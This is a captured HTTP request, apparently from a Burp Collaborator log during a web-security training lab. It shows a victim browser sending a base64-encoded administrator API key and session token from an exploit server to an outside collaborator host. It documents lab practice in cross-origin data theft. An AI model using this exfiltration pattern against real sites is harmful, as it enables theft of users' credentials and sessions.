 7 2023-Jan-28 13:41:14.779 UTC HTTP utr17g244hmkya8obx3uzsbcc3iu6lua 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?key=
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogIlMwQmpEQ1RvY0haaTZuaDZocU9WZndyR1B4c
XExQVhvIiwKICAic2Vzc2lvbnMiOiBbCiAgICAiZFBXcTRBU2F1MU1RV0VzelVsazZlRTEwVk5TWHVXQjUiCiAgXQp9 HTTP/1.1
2 Host: utr17g244hmkya8obx3uzsbcc3iu6lua.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Origin: https://exploit-0a7c004504077d54c1197fa801bf0045.exploit-server.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://exploit-0a7c004504077d54c1197fa801bf0045.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US
16
17